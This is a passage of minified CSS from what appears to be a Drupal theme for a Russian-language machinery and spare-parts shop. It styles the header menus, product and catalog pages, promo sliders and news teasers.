1fr;grid-template-rows:62px;padding:16px}.header-parts .header__menu-main{display:none}.header-parts .header__menu-main .menu-level-0{gap:0}.header-parts .header__menu-main .menu-level-0>li>a{padding:16px}}@media only screen  and (max-width:768px){.header-parts{height:60px;margin:0 -16px;padding-left:0;padding-right:0}.header-parts.is-open-menu-main .header__burger,.header-parts.is-open-menu-main .header__cart,.header-parts.is-open-menu-main .header__search-btn{display:none}.header-parts.is-open-menu-main .header__menu-catalog,.header-parts.is-open-menu-main .header__menu-catalog .list,.header-parts.is-open-menu-main .header__menu-main{display:block}.header-parts .header__inner{grid-template-areas:"h-logo h-burger . h-cart h-search-btn" "h-menu-catalog h-menu-catalog h-menu-catalog h-menu-catalog h-menu-catalog" "h-menu-main h-menu-main h-menu-main h-menu-main h-menu-main" "h-search h-search h-search h-search h-search";grid-template-columns:60px 60px 1fr 48px 46px;grid-template-rows:60px;gap:0;padding-left:0;padding-right:0;position:fixed;top:0;z-index:1000;left:0;right:0;max-height:100%;overflow:auto}.header-parts .header__logo a{width:60px;height:60px;background:url(/themes/custom/algus_alpha_custom/logo-mobile.svg) 0 0 no-repeat}.header-parts .header__burger{height:100%;border-radius:0}.header-parts .header__phones{display:none}.header-parts .header__callback{display:none}.header-parts .header__send-request{display:none}.header-parts .header__search-btn{display:flex}.header-parts .header__search{display:none;padding:16px}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog{display:flex;padding:16px;font-size:var(--font-size-lg);font-weight:500;color:#6e7782;background-color:#f3f5f7;border-radius:0;text-transform:none}.header-parts .header__menu-catalog .menu-catalog-wrapper .btn-catalog:before{display:none}.header-parts .header__menu-catalog .list-level-0{grid-template-columns:1fr;border:none;margin-left:0}.header-parts .header__menu-catalog .list-level-0>li>a{display:block;font-size:var(--font-size-norma);font-weight:600;color:#6e7782}.header-parts .header__menu-catalog .list-level-0>li>a img{display:none}.header-parts .header__menu-main:before{content:"О компании";padding:16px;font-size:var(--font-size-lg);color:#6E7782;background-color:#f3f5f7;border-radius:0;text-transform:none;font-weight:500;display:flex}.header-parts .header__menu-main .menu-level-0{display:block}.header-parts .header__menu-main .menu-level-0>li{border-bottom:1px solid #f3f5f7}.header-parts .header__menu-main .menu-level-0>li>a{color:#6e7782;font-size:var(--font-size-norma);font-weight:600;text-transform:none}.header-parts .header__menu-main .menu-level-0>li.expanded>a span{padding-right:0}.header-parts .header__menu-main .menu-level-0>li.expanded>a span:after{display:none}.header-parts .header__menu-main .menu-level-0 ul{display:none !important}}.node-type-in-stock-technic,.node-type-unit-catalog{display:flex;flex-direction:column;gap:var(--space0) var(--grid-gap)}.node-type-in-stock-technic .group-field-links,.node-type-unit-catalog .group-field-links{grid-column:1/-1;display:flex;gap:14px;justify-content:center;margin-top:-44px;margin-bottom:-32px}.node-type-in-stock-technic .group-field-top,.node-type-unit-catalog .group-field-top{display:flex;gap:var(--grid-gap)}.node-type-in-stock-technic .group-field-top .group-field-labels,.node-type-unit-catalog .group-field-top .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}.node-type-in-stock-technic .group-field-top .group-field-images-wrapper,.node-type-unit-catalog .group-field-top .group-field-images-wrapper{position:relative;flex:0 0 auto;width:574px;margin:0 72px}.node-type-in-stock-technic .group-field-top .field-type-image-slideshow .arrows,.node-type-unit-catalog .group-field-top .field-type-image-slideshow .arrows{margin-top:0}.node-type-in-stock-technic .group-field-top .field-type-image-slideshow .values-preview,.node-type-unit-catalog .group-field-top .field-type-image-slideshow .values-preview{display:none}.node-type-in-stock-technic .group-field-top .group-field-content,.node-type-unit-catalog .group-field-top .group-field-content{position:relative;padding-top:10px;padding-left:80px;flex:1}.node-type-in-stock-technic .group-field-top .group-field-fav-cmp,.node-type-unit-catalog .group-field-top .group-field-fav-cmp{position:absolute;top:0;left:0;display:grid;gap:12px}.node-type-in-stock-technic .group-field-top .group-field-commerce,.node-type-unit-catalog .group-field-top .group-field-commerce{display:flex;gap:12px;align-items:baseline}.node-type-in-stock-technic .group-field-top .field-short-description,.node-type-unit-catalog .group-field-top .field-short-description{margin:24px 0}.node-type-in-stock-technic .group-field-top .group-field-presence,.node-type-unit-catalog .group-field-top .group-field-presence{display:flex;flex-wrap:wrap;gap:4px;font-weight:300;line-height:20px;margin:12px 0 24px}.node-type-in-stock-technic .group-field-top .field-stock-available,.node-type-unit-catalog .group-field-top .field-stock-available{font-size:var(--font-size-lg)}.node-type-in-stock-technic .group-field-top .field-stock-available .value,.node-type-unit-catalog .group-field-top .field-stock-available .value{display:flex}.node-type-in-stock-technic .group-field-top .field-stock-available~.field-price-instock,.node-type-unit-catalog .group-field-top .field-stock-available~.field-price-instock{font-size:var(--font-size-lg);color:#25d366;line-height:20px;margin:0}.node-type-in-stock-technic .group-field-top .field-price,.node-type-unit-catalog .group-field-top .field-price{color:#000;font-size:32px}.node-type-in-stock-technic .group-field-top .field-old-price,.node-type-unit-catalog .group-field-top .field-old-price{font-size:var(--font-size-lg)}.node-type-in-stock-technic .group-field-top .field-delivery-time,.node-type-unit-catalog .group-field-top .field-delivery-time{margin-top:3px;font-size:16px}.node-type-in-stock-technic .group-field-top .group-field-btns,.node-type-unit-catalog .group-field-top .group-field-btns{display:grid;gap:16px;margin-top:24px;grid-template-columns:auto auto;justify-content:flex-start}.node-type-in-stock-technic .group-field-top .group-field-guarantee,.node-type-unit-catalog .group-field-top .group-field-guarantee{margin:20px 0}.node-type-in-stock-technic .group-field-top .group-field-guarantee h3,.node-type-unit-catalog .group-field-top .group-field-guarantee h3{margin:20px 0 4px;font-size:16px;line-height:24px}.node-type-in-stock-technic .group-field-top .group-field-guarantee .value,.node-type-unit-catalog .group-field-top .group-field-guarantee .value{font-weight:700;margin-right:4px}.node-type-in-stock-technic .group-field-import-id,.node-type-unit-catalog .group-field-import-id{margin:10px 0}.node-type-in-stock-technic .navtabs,.node-type-unit-catalog .navtabs{grid-column:1/-1;position:relative}.node-type-in-stock-technic .navtabs__tabs,.node-type-unit-catalog .navtabs__tabs{display:flex;position:relative;overflow:auto;background-color:#f3f5f7;margin-bottom:48px}.node-type-in-stock-technic .navtabs__contents>div,.node-type-unit-catalog .navtabs__contents>div{display:none;grid-row:1/2;grid-column:1/-1}.node-type-in-stock-technic .navtabs__contents .is-open,.node-type-unit-catalog .navtabs__contents .is-open{display:block}.node-type-in-stock-technic .navtabs__tab-link,.node-type-unit-catalog .navtabs__tab-link{font-weight:600;text-transform:uppercase;color:#000000;padding:24px 48px;border-width:0 0 2px;border-style:solid;border-color:transparent;display:flex;align-items:center}.node-type-in-stock-technic .navtabs__tab-link:hover,.node-type-in-stock-technic .navtabs__tab-link.is-active,.node-type-unit-catalog .navtabs__tab-link:hover,.node-type-unit-catalog .navtabs__tab-link.is-active{color:#1d2f85}.node-type-in-stock-technic .navtabs__tab-link.is-active,.node-type-unit-catalog .navtabs__tab-link.is-active{border-color:#3171D1}.node-type-in-stock-technic #features .slider-inner:not(.swiper-container-initialized) .slider-content,.node-type-unit-catalog #features .slider-inner:not(.swiper-container-initialized) .slider-content{display:grid;gap:24px}.node-type-in-stock-technic #descriptions .field-body .value *:first-child,.node-type-unit-catalog #descriptions .field-body .value *:first-child{margin-top:0}.node-type-in-stock-technic #characteristic.is-open,.node-type-unit-catalog #characteristic.is-open{display:grid;align-content:flex-start;grid-template-columns:1fr 486px;gap:86px}.node-type-in-stock-technic #characteristic table,.node-type-unit-catalog #characteristic table{width:100% !important}.node-type-in-stock-technic #characteristic .field-parameters .value *:first-child,.node-type-unit-catalog #characteristic .field-parameters .value *:first-child{margin-top:0}.node-type-in-stock-technic #characteristic .field-parameters table td:first-child,.node-type-unit-catalog #characteristic .field-parameters table td:first-child{font-weight:600}.node-type-in-stock-technic #characteristic .field-drawing .values,.node-type-unit-catalog #characteristic .field-drawing .values{display:grid;grid-gap:1rem}.node-type-in-stock-technic #characteristic .field-drawing img,.node-type-unit-catalog #characteristic .field-drawing img{display:block;width:100%}.node-type-in-stock-technic #characteristic .field-drawing a,.node-type-unit-catalog #characteristic .field-drawing a{border:none}@media only screen  and (max-width:1280px){.node-type-in-stock-technic .group-field-top .group-field-images-wrapper,.node-type-unit-catalog .group-field-top .group-field-images-wrapper{width:427px}.node-type-in-stock-technic .group-field-top .group-field-btns,.node-type-unit-catalog .group-field-top .group-field-btns{grid-template-columns:auto}.node-type-in-stock-technic #characteristic.is-open,.node-type-unit-catalog #characteristic.is-open{grid-template-columns:1fr 360px;gap:48px}}@media only screen  and (max-width:1024px){.node-type-in-stock-technic .group-field-links,.node-type-unit-catalog .group-field-links{margin-bottom:0}.node-type-in-stock-technic .group-field-top .group-field-images-wrapper,.node-type-unit-catalog .group-field-top .group-field-images-wrapper{width:42vw;margin:0}.node-type-in-stock-technic .group-field-top .field-images .arrows,.node-type-unit-catalog .group-field-top .field-images .arrows{display:none}.node-type-in-stock-technic .group-field-top .group-field-content,.node-type-unit-catalog .group-field-top .group-field-content{grid-column:initial;padding-left:54px}.node-type-in-stock-technic .group-field-top .group-field-fav-cmp .field-favorite a,.node-type-in-stock-technic .group-field-top .group-field-fav-cmp .field-compare a,.node-type-unit-catalog .group-field-top .group-field-fav-cmp .field-favorite a,.node-type-unit-catalog .group-field-top .group-field-fav-cmp .field-compare a{width:38px;height:38px}.node-type-in-stock-technic .group-field-top .group-field-fav-cmp .field-favorite a:after,.node-type-in-stock-technic .group-field-top .group-field-fav-cmp .field-compare a:after,.node-type-unit-catalog .group-field-top .group-field-fav-cmp .field-favorite a:after,.node-type-unit-catalog .group-field-top .group-field-fav-cmp .field-compare a:after{font-size:14px}.node-type-in-stock-technic .group-field-top .group-field-btns,.node-type-unit-catalog .group-field-top .group-field-btns{grid-template-columns:auto auto;justify-content:flex-start}.node-type-in-stock-technic .navtabs,.node-type-unit-catalog .navtabs{width:calc(100vw - 32px)}.node-type-in-stock-technic #characteristic.is-open,.node-type-unit-catalog #characteristic.is-open{grid-template-columns:1fr;gap:0}.node-type-in-stock-technic #characteristic .field-drawing a,.node-type-unit-catalog #characteristic .field-drawing a{pointer-events:none}}@media only screen  and (max-width:900px){.node-type-in-stock-technic .group-field-top .group-field-btns,.node-type-unit-catalog .group-field-top .group-field-btns{grid-template-columns:1fr}}@media only screen  and (max-width:768px){.node-type-in-stock-technic .group-field-links,.node-type-unit-catalog .group-field-links{order:2;margin-top:0;flex-direction:column;align-items:center}.node-type-in-stock-technic .group-field-top,.node-type-unit-catalog .group-field-top{display:block;order:1}.node-type-in-stock-technic .group-field-top .group-field-images-wrapper,.node-type-unit-catalog .group-field-top .group-field-images-wrapper{width:100%}.node-type-in-stock-technic .group-field-top .group-field-content,.node-type-unit-catalog .group-field-top .group-field-content{padding-left:0}.node-type-in-stock-technic .group-field-top .group-field-fav-cmp,.node-type-unit-catalog .group-field-top .group-field-fav-cmp{display:none}.node-type-in-stock-technic .group-field-top .group-field-btns a,.node-type-unit-catalog .group-field-top .group-field-btns a{width:328px}.node-type-in-stock-technic .block-instock-node,.node-type-unit-catalog .block-instock-node{order:3}.node-type-in-stock-technic .navtabs,.node-type-unit-catalog .navtabs{order:4}}.node-type-product{display:flex;flex-direction:column;gap:var(--space0)}.node-type-product .group-field-top{display:flex;gap:var(--grid-gap)}.node-type-product .group-field-top .group-field-labels{position:absolute;top:20px;left:0;display:grid;gap:6px;justify-items:start;z-index:1}.node-type-product .group-field-top .group-field-images-wrapper{position:relative;flex:0 0 auto;width:574px;margin:0 72px}.node-type-product .group-field-top .field-type-image-slideshow .arrows{margin-top:0}.node-type-product .group-field-top .field-type-image-slideshow .values-preview{display:none}.node-type-product .group-field-top .group-field-content{flex:1}.node-type-product .group-field-top .field-cat-number{color:#000000;margin-bottom:24px;font-size:var(--font-size-lg)}.node-type-product .group-field-top .field-cat-number .value{font-weight:700;font-size:20px}.node-type-product .group-field-top .field-brend,.node-type-product .group-field-top .field-dimensions,.node-type-product .group-field-top .field-weight{color:#000000;margin-bottom:12px;font-size:var(--font-size-lg)}.node-type-product .group-field-top .field-brend .label,.node-type-product .group-field-top .field-dimensions .label,.node-type-product .group-field-top .field-weight .label{color:#989898;flex:1;position:relative;overflow:hidden}.node-type-product .group-field-top .field-brend .label::after,.node-type-product .group-field-top .field-dimensions .label::after,.node-type-product .group-field-top .field-weight .label::after{content:"......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." "......................." ".......................";position:absolute;bottom:0;left:0;right:0}.node-type-product .group-field-top .field-brend .label span,.node-type-product .group-field-top .field-dimensions .label span,.node-type-product .group-field-top .field-weight .label span{background-color:#fff;z-index:1;position:relative;padding-right:4px}.node-type-product .group-field-top .field-stock-available{margin:48px 0 24px;font-size:var(--font-size-lg)}.node-type-product .group-field-top .group-field-commerce{display:flex;gap:12px;align-items:baseline;margin:24px 0 20px}.node-type-product .group-field-top .field-price{color:#000;font-size:32px}.node-type-product .group-field-top .field-old-price{font-size:var(--font-size-lg)}.node-type-product .group-field-top .uc-product-add-to-cart{margin:20px 0 48px}.node-type-product .group-field-top .uc-product-add-to-cart .form-actions:before{display:none}.node-type-product .group-field-top .uc-product-add-to-cart .form-submit{font-size:var(--font-size-norma);transition:none;width:251px}.node-type-product .group-field-top .field-delivery{padding-left:36px;position:relative;margin:48px 0 48px}.node-type-product .group-field-top .field-delivery::before{content:"";font-family:"icomoon";font-size:16px;font-weight:400;position:absolute;top:4px;left:0;color:#1d2f85}.node-type-product .navtabs{grid-column:1/-1;position:relative}.node-type-product .navtabs__tabs{display:flex;position:relative;white-space:nowrap;overflow:auto;background-color:#f3f5f7;margin-bottom:48px}.node-type-product .navtabs__contents>div{display:none;grid-row:1/2;grid-column:1/-1}.node-type-product .navtabs__contents .is-open{display:block}.node-type-product .navtabs__tab-link{font-weight:600;text-transform:uppercase;color:#000000;padding:24px 48px;border-width:0 0 2px;border-style:solid;border-color:transparent}.node-type-product .navtabs__tab-link:hover,.node-type-product .navtabs__tab-link.is-active{color:#1d2f85}.node-type-product .navtabs__tab-link.is-active{border-color:#3171D1}.node-type-product .navtabs__content-slider{display:flex;flex-direction:column;gap:24px;position:relative}.node-type-product .navtabs__content-slider .swiper-notification{display:none}.node-type-product .navtabs__content-slider:hover .arrows{opacity:1;visibility:visible}.node-type-product .navtabs__content-slider-wrapper{overflow:hidden}.node-type-product .navtabs__content-slider-list{display:flex}.node-type-product .navtabs__content-slider-dots{display:flex;justify-content:center}.node-type-product #specifications.is-open{display:grid;gap:32px;grid-template-columns:1fr 1fr}.node-type-product #specifications .field-body .label{font-weight:700}.node-type-product #specifications .field-body .value *:nth-last-child(-n+1){margin-bottom:0}.node-type-product #specifications .field-parameters .value *:first-child{margin-top:0}.node-type-product #specifications .field-parameters .value *:nth-last-child(-n+1){margin-bottom:0}.node-type-product #applicability .value{border-top:1px solid #D8D8D8;border-bottom:1px solid #D8D8D8;margin-bottom:-1px;padding:20px 0}@media only screen  and (max-width:1280px){.node-type-product .group-field-top .group-field-images-wrapper{width:540px;margin:0}.node-type-product .group-field-top .group-field-images-wrapper .arrows{display:none}}@media only screen  and (max-width:1024px){.node-type-product .group-field-top{flex-direction:column}.node-type-product .group-field-top .group-field-images-wrapper{width:42vw;margin:0}.node-type-product .group-field-top .field-brend,.node-type-product .group-field-top .field-dimensions,.node-type-product .group-field-top .field-weight{font-size:var(--font-size-norma)}.node-type-product #analogs.is-open{grid-template-columns:repeat(3,1fr)}.node-type-product .navtabs{width:calc(100vw - 32px)}}@media only screen  and (max-width:768px){.node-type-product .group-field-top .group-field-images-wrapper{width:100%}.node-type-product .group-field-top .field-cat-number{font-size:var(--font-size-norma)}.node-type-product .group-field-top .field-cat-number .value{font-size:var(--font-size-lg)}.node-type-product .group-field-top .uc-product-add-to-cart .form-submit{width:230px}.node-type-product #analogs.is-open{grid-template-columns:repeat(2,1fr)}.node-type-product #features.is-open{grid-template-columns:1fr}}.node-type-shipment>.field-title{font-size:16px !important;margin-top:0;top:-38px;position:relative;margin-bottom:-22px;font-weight:700}.node-type-shipment .field{margin:1rem 0}.node-type-shipment .field:first-child{margin-top:0}.node-type-shipment .field-images{margin-top:0}.node-type-shipment .field-images .arrows__prev{left:0}.node-type-shipment .field-images .arrows__next{right:0}.node-type-shipment .label{font-weight:600}.node-type-shipment .field-image__big{display:grid;gap:32px}.node-type-shipment .field-image__big img{display:block;width:100%}.node-type-shipment .field-image__slider{overflow:hidden;position:relative}.node-type-shipment .field-image__slider:not(.swiper-container-initialized) .field-image__slider-wrapper{display:grid}.node-type-shipment .field-image__slider:not(.swiper-container-initialized) .field-image__item{grid-column:1/-1;grid-row:1/2}.node-type-shipment .field-image__slider.swiper-container-initialized .field-image__slider-wrapper{display:flex}.node-type-shipment .field-image__slider.swiper-container-initialized:hover .arrows{opacity:1;visibility:visible}.node-type-shipment .field-image__dots{display:flex;justify-content:center}.promo{overflow:hidden;background-color:#fafafa;position:relative;display:grid;gap:var(--grid-gap);grid-template-columns:1fr repeat(var(--grid-column),var(--grid-width)) 1fr;margin:0 calc((var(--container) - 100vw)/2);height:600px;grid-template-rows:1fr 100px}@media only screen  and (max-width:359px){.promo{margin-left:-16px;margin-right:-16px}}.promo .arrows{position:relative;top:0;width:auto;opacity:1;visibility:visible;display:flex;justify-self:flex-end;margin-right:56px;display:contents;opacity:0;visibility:hidden}.promo .arrows__container{max-width:none;width:auto;display:flex;align-items:center;display:contents}.promo .arrows__arrow{position:relative;top:auto;left:auto;right:auto;width:40px;height:40px;transform:translateY(0);grid-row:1/3;align-self:center}.promo .arrows__arrow::before{color:#fff}.promo .arrows__prev{grid-column:1;justify-self:flex-end}.promo .arrows__next{grid-column:-2}.promo:hover .arrows{opacity:1;visibility:visible}.promo__container{height:100%;align-items:center;padding-top:100px;padding-bottom:100px;display:grid}.promo__list{height:100%;width:100%;grid-column:1/-1;grid-row:1/3}.promo__list-wrapper{display:flex;height:100%}.promo__item{position:relative;flex:0 0 auto;width:100%}.promo__image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.promo__image img{width:100%;height:100%;object-fit:cover}.promo__image_desktop{display:block}.promo__image_mobile{display:none}.promo__content{display:contents;grid-column:2/-2;grid-gap:40px;justify-items:center;align-content:center;height:100%;position:relative;z-index:1;max-width:629px;margin:auto}.promo__content .btn{margin-top:16px}.promo__content p{margin:0;display:contents}.promo__content p a{border:none}.promo__content p a::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.promo__title{font-family:'europeext',sans-serif;font-size:52px;line-height:74px;color:#fff;text-transform:uppercase;font-weight:700;margin:0;text-align:center}.promo__description{font-size:24px;line-height:48px}.promo__dots{position:relative;display:flex;justify-self:center;font-weight:bold;font-size:24px;color:#fff;margin-left:0;grid-column:1/-1;grid-row:2/3;display:none}.promo__scroll{position:relative;cursor:pointer;animation:2s ease 0s infinite normal none running animate-promo-arrow-scroll;grid-column:7/9;grid-row:2/3;display:flex;justify-content:center;display:none}.promo__scroll:before{content:"";font-family:"icomoon";font-size:27px;font-weight:400;color:#1d2f85}@keyframes animate-promo-arrow-scroll{0%,20%,50%,80%,100%{transform:translateY(0px)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@media only screen  and (max-width:1560px){.promo{grid-template-columns:repeat(var(--grid-column),1fr)}.promo .arrows{grid-column:13/14;grid-row:2/3;padding-bottom:32px}}@media only screen  and (max-width:1280px){.promo{height:420px;grid-template-rows:1fr 64px}}@media only screen  and (max-width:1024px){.promo{height:354px;min-height:auto;grid-template-columns:0 repeat(var(--grid-column),var(--grid-width)) 0}.promo .arrows{grid-column:5/6;grid-row:2/3;padding-bottom:32px}.promo__container{padding-top:0;padding-bottom:0}.promo__content{width:100%}.promo__title{font-size:44px;line-height:50px}.promo__description{font-size:20px;line-height:32px}.promo__scroll{display:none}}@media only screen  and (max-width:768px){.promo{height:433px}.promo__image_desktop{display:none}.promo__image_mobile{display:block}.promo__content{gap:12px;max-width:none}.promo__content .btn{display:none}.promo__title{font-size:24px;line-height:28px}.promo__description{font-size:16px;line-height:24px}}.visual-term{display:grid;grid-template-columns:repeat(var(--grid-column),1fr);gap:var(--grid-gap)}.visual-term .list-term-visual-catalog{grid-column:1/span 6;grid-row:2/3;margin:0;padding:0;grid-column:1/span 6}.visual-term .list-term-visual-catalog+.teaser-term-visual-catalog{grid-column:1/-1;grid-row:1/2}.visual-term .list-term-visual-catalog ul{margin:0;padding:0}.visual-term .list-term-visual-catalog li{margin:0 0 24px}.visual-term .list-term-visual-catalog li:before{display:none}.visual-term .list-term-visual-catalog li.expanded>a{text-transform:uppercase;font-weight:600;color:#000000;font-size:14px;padding-left:32px;position:relative}.visual-term .list-term-visual-catalog li.expanded>a:before{content:"";font-family:"icomoon";font-size:14px;font-weight:400;position:absolute;top:0;left:0;bottom:0;color:#1d2f85;display:flex;align-items:center}.visual-term .list-term-visual-catalog li.expanded>a:hover{background-color:transparent}.visual-term .list-term-visual-catalog li.expanded>ul{display:none;margin-top:24px;margin-left:24px}.visual-term .list-term-visual-catalog li.expanded.active-trail>a:before{content:"";font-family:"icomoon";font-size:2px;font-weight:400}.visual-term .list-term-visual-catalog li.expanded.active-trail>ul{display:block}.visual-term .list-term-visual-catalog a{border:none;display:flex;align-items:center;gap:28px;padding:12px 18px;font-size:16px}.visual-term .list-term-visual-catalog a:hover{background-color:#f3f5f7;clip-path:polygon(0 0,calc(100% - 32px) 0,100% 50%,calc(100% - 32px) 100%,0px 100%)}.visual-term .visual-image-preview{grid-column:7/-1;grid-row:2/3;display:flex;align-items:center}.visual-term .visual-image-preview img{position:sticky;top:50px;bottom:50px;max-height:600px}.visual-term .visual-image-preview img[src=""]{display:none}.visual-term__scheme{border:1px solid #f3f5f7;margin-bottom:24px;position:relative;grid-column:1/-1;overflow:hidden;height:608px}.visual-term__scheme #Image{cursor:grab}.visual-term__scheme .nactiveLabel{width:20px;height:20px;font-size:8px;background-color:#242424;display:flex;justify-content:center;align-items:center;line-height:1;cursor:pointer}.visual-term__scheme .nactiveLabel:hover{background-color:#1d2f85}.visual-term__scheme .nactiveLabel a{font-size:100% !important;border:none;color:#fff}.visual-term__scheme img{position:relative;width:100%;height:100%}.visual-term__scheme .image-control{display:grid;grid-template-columns:auto 1fr auto;gap:12px;width:169px;position:absolute;bottom:24px;left:24px;background-color:#fff;border-radius:41px}.visual-term__scheme .image-control .form-item{display:flex;align-items:center}.visual-term__scheme .image-control .form-text{color:#000000;font-size:16px;border:none;outline:none;padding:0;text-align:right}.visual-term__scheme .image-control .suffix{margin-left:0}.visual-term__scheme .image-control .form-control-up,.visual-term__scheme .image-control .form-control-down{width:52px;height:52px;border-radius:45px;border:1px solid #1d2f85;background-color:#fff;position:relative;display:flex;justify-content:center;align-items:center;cursor:pointer;transition:all 0.2s ease-in-out}.visual-term__scheme .image-control .form-control-up:before,.visual-term__scheme .image-control .form-control-down:before{color:#1d2f85}.visual-term__scheme .image-control .form-control-up:hover,.visual-term__scheme .image-control .form-control-down:hover{border-color:#e31e24;background-color:#e31e24}.visual-term__scheme .image-control .form-control-up:hover:before,.visual-term__scheme .image-control .form-control-down:hover:before{color:#fff}.visual-term__scheme .image-control .form-control-up:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400}.visual-term__scheme .image-control .form-control-down:before{content:"";font-family:"icomoon";font-size:18px;font-weight:400}.visual-term__content{grid-column:1/-1}@media only screen  and (max-width:1024px){.visual-term .list-term-visual-catalog{grid-column:1/-1}.visual-term .visual-image-preview{display:none}}.teaser-node-news-teaser1{position:relative;display:grid;grid-template-columns:188px 1fr;gap:24px;align-content:flex-start;border-top:1px solid #f3f5f7;padding:12px 0;grid-column:3/span 8}.teaser-node-news-teaser1 .field-image{min-height:134px}.teaser-node-news-teaser1 .field-image a,.teaser-node-news-teaser1 .field-image img{display:block;border:none}.teaser-node-news-teaser1 .field-image img{width:100%}.teaser-node-news-teaser1 .group-field{display:grid;gap:8px;align-content:flex-start;grid-template-rows:auto 1fr auto}.teaser-node-news-teaser1 .field-title a{font-size:18px;line-height:28px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:0.01em}.teaser-node-news-teaser1 .field-title a::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-news-teaser1 .field-title a:hover{color:#e31e24}.teaser-node-news-teaser1 .field-body{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box}.teaser-node-news-teaser1 .field-body .value{overflow:hidden}.teaser-node-news-teaser1 .field-body p{margin:0}.teaser-node-news-teaser1 .field-date{font-size:12px;line-height:16px;color:#989898}@media only screen  and (max-width:1280px){.teaser-node-news-teaser1{grid-column:2/span 10}}@media only screen  and (max-width:1024px){.teaser-node-news-teaser1{grid-column:1/-1}.teaser-node-news-teaser1 .field-title{font-size:16px;line-height:24px}}@media only screen  and (max-width:768px){.teaser-node-news-teaser1{padding:0;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);grid-template-columns:1fr;gap:0}.teaser-node-news-teaser1 .field-image{min-height:65vw}.teaser-node-news-teaser1 .group-field{grid-template-rows:none;padding:6px 12px 12px}}.teaser-node-news-teaser2{position:relative;background-color:#fff;box-shadow:0 2px 7px rgba(152,154,159,0.18);transition:box-shadow 0.2s ease-in-out}.teaser-node-news-teaser2:hover{box-shadow:0 2px 7px rgba(152,154,159,0.36)}.teaser-node-news-teaser2:hover a{color:#e31e24}.teaser-node-news-teaser2 a::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-news-teaser2 .group-field{padding:12px 24px 24px}.teaser-node-news-teaser2 .field-image a,.teaser-node-news-teaser2 .field-image img{display:block;border:none}.teaser-node-news-teaser2 .field-image img{width:100%}.teaser-node-news-teaser2 .field-title{margin-bottom:6px}.teaser-node-news-teaser2 .field-title a{font-size:18px;line-height:24px;font-weight:700;color:#000000;text-transform:uppercase;letter-spacing:0.05em}.teaser-node-news-teaser2 .field-title a:hover{color:#e31e24}.teaser-node-news-teaser2 .field-body{overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;margin-top:6px}.teaser-node-news-teaser2 .field-body p{margin:0}@media only screen  and (max-width:768px){.teaser-node-news-teaser2 .group-field{padding:12px}}.teaser-node-article-teaser1{margin-bottom:1rem}.teaser-node-article-teaser1 .field-title a{display:block;font-size:18px;font-weight:700;color:#1d2f85;position:relative;padding-left:20px}.teaser-node-article-teaser1 .field-title a:before{content:'';font-family:"icomoon";font-size:16px;font-weight:400;color:#1d2f85;position:absolute;top:0;left:0}.teaser-node-banner-teaser1{display:grid}.teaser-node-banner-teaser1 a{border:none;display:block}.teaser-node-banner-teaser1 img{display:block;width:100%}.teaser-node-banner-teaser1 .field{grid-row:1 / 1;grid-column:1 / 1}.teaser-node-banner-teaser1 .field-mini-banner{display:none}@media only screen  and (max-width:768px){.teaser-node-banner-teaser1 .field-full-banner{display:none}.teaser-node-banner-teaser1 .field-mini-banner{display:block}}.teaser-node-dealer-teaser1{display:grid;grid-template-columns:170px 1fr;align-items:flex-start;gap:16px;grid-column:span 6}.teaser-node-dealer-teaser1:first-child{margin-top:0}.teaser-node-dealer-teaser1 .field-image{margin-right:1rem}.teaser-node-dealer-teaser1 .field-title{font-weight:700;font-size:18px}@media only screen  and (max-width:1024px){.teaser-node-dealer-teaser1{grid-column:span 2;grid-template-columns:1fr}}@media only screen  and (max-width:768px){.teaser-node-dealer-teaser1{grid-column:1/-1}}.teaser-node-features-teaser1{display:grid;align-content:flex-start;grid-column:1/-1;grid-template-columns:repeat(var(--grid-column),1fr);gap:var(--grid-gap)}.teaser-node-features-teaser1 .field-image{grid-column:span 6}.teaser-node-features-teaser1 .field-image img{display:block;max-width:100%}.teaser-node-features-teaser1 .group-field-content{display:grid;align-content:flex-start;gap:4px;grid-column:span 6;padding-top:40px}.teaser-node-features-teaser1 .field-title{font-size:32px;line-height:48px;color:var(--color-1-norma-plus);font-weight:700;text-transform:uppercase}.teaser-node-features-teaser1 .field-body{color:#6b6b6b;font-weight:300}.teaser-node-features-teaser1 .field-body p{margin:0}@media only screen  and (max-width:1280px){.teaser-node-features-teaser1 .group-field-content{padding-top:0}}@media only screen  and (max-width:1024px){.teaser-node-features-teaser1 .field-image{grid-column:span 2}.teaser-node-features-teaser1 .group-field-content{grid-column:span 2}}@media only screen  and (max-width:768px){.teaser-node-features-teaser1 .field-image{grid-column:1/-1}.teaser-node-features-teaser1 .group-field-content{grid-column:1/-1}.teaser-node-features-teaser1 .field-title{font-size:20px;line-height:32px}}.teaser-node-product-teaser1{border-top:1px solid #f3f5f7;border-bottom:1px solid #f3f5f7;margin-bottom:-1px;display:grid;grid-template-areas:"t-image t-cat-number t-stock-available t-field-price t-cart" "t-image t-title t-stock-available t-field-price t-cart" ". t-labels t-labels t-labels t-labels";grid-template-columns:88px 1fr auto 132px auto;gap:0 24px;grid-column:1/-1;position:relative;align-items:center;padding:12px 0}.teaser-node-product-teaser1:hover{border-color:#1d2f85;z-index:1}.teaser-node-product-teaser1 .field-images{grid-area:t-image;align-self:flex-start}.teaser-node-product-teaser1 .field-short-title{grid-area:t-title;align-self:flex-start;margin-bottom:8px}.teaser-node-product-teaser1 .field-short-title a::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto}.teaser-node-product-teaser1 .field-cat-number{grid-area:t-cat-number;margin-bottom:2px;align-self:end;font-size:16px}.teaser-node-product-teaser1 .field-stock-available{grid-area:t-stock-available}.teaser-node-product-teaser1 .field-price{grid-area:t-field-price}.teaser-node-product-teaser1 .field-price .value{justify-content:flex-end}.teaser-node-product-teaser1 